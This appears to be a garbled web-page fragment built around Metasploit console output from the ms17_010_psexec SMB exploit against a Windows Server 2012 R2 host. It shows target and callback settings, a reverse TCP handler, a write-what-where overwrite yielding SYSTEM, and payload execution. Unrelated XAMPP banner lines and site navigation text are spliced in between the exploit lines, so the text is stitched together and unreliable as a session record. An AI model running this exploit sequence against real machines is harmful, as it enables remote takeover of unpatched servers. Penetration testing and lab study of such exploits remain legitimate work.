 Applications FAQs HOW-TO Guides
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 172.16.1.20
RHOST => 172.16.1.20
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.198:4444
XAMPP Apache + MariaDB + PHP
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
Welcome to XAMPP for Windows 7.4.7